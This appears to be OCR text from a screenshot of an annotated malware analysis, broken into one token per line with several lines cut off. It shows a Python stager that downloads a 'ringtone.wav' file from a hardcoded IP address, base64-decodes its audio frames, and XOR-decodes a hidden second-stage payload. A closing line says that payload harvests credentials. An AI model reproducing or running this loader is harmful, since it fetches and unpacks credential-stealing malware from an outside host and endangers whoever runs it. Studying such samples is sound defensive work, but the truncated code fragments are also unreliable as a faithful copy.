
# Comments added for clarity
# Retrieve the WAV file
WAV_URL 
=
"http://83.142.209.203:8080/ringtone.wav"
req 
=
 urllib
.
request
.
Request
(
WAV_URL
,
 headers
=
{
'User-Age
with
 urllib
.
request
.
urlopen
(
req
,
 timeout
=
15
)
as
 r
:
with
open
(
wf
,
"wb"
)
as
 f
:
        f
.
write
(
r
.
read
(
)
)
# Retrieve the second-stage payload that's embedded and 
with
 wave
.
open
(
wf
,
'rb'
)
as
 w
:
    raw 
=
 base64
.
b64decode
(
w
.
readframes
(
w
.
getnframes
(
)
)
)
    s
,
 data 
=
 raw
[
:
8
]
,
 raw
[
8
:
]
# XOR the first 8 bytes with the last 8 bytes of eac
    payload 
=
bytes
(
[
data
[
i
]
^
 s
[
i 
%
len
(
s
)
]
for
 i 
in
ra
The second-stage payload harvests credentials and sensitive